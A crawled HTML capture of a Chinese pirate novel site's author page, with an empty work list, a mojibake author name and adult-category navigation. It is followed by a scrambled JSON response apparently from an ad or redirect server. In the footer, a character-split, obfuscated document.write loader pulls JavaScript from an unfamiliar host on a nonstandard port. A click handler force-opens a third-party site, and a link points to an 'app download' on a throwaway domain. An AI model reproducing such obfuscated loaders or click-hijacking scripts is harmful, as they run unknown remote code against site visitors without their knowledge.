

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://335xs.cc/author/%E6%94%B9%E6%97%A5
body_size: 3095
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<title>鏀规棩作品集_鏀规棩小说大全_鏀规棩全部小说_鏀规棩小说全集_小强小说网</title>
<meta name="keywords" content="鏀规棩新书,鏀规棩最新小说作品,鏀规棩全部小说作品,小强小说网" />
<meta name="description" content="小强小说网提供最鏀规棩新书_鏀规棩最新小说作品推荐，鏀规棩全部小说作品在线阅读" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
</head>
<body>
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.335xs.cc">小强小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<h1 class="page-title">鏀规棩作品集</h1>
	<div class="mod block book-all-list">
		<div class="bd">
			<ul>
						</ul>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.335xs.cc">小强小说网移动版</a>   <a href="https://www.335xs.cc"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<div class="slide-arthur"><!--arthur--></div><!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64fbf3b23e454017be3b8d1afde1779c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1818gc.kg50es.com:8005/d/2013?t=0.5942720983675907
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1s}s@{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}{p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}{p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2)(p@}@}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}